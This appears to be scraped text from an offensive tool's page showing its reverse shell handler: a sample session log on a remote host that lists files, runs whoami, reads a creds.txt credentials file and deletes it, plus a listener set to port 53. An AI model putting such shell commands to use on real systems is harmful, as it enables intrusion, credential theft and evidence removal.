 Reverse Shell Handling
Output:
ls -l
total 8
-rw-r--r-- 1 helich0pper helich0pper  13 Nov  8 13:58 creds.txt
-rwxrwxrwx 1 root        root        950 Nov  8 13:55 reverse.py
whoami
helich0pper
cat creds.txt
user :: pass
rm creds.txt && ls
reverse.py
Command:
Go
Clear
Listener Configuration:
Port:
53
Start
Restart Server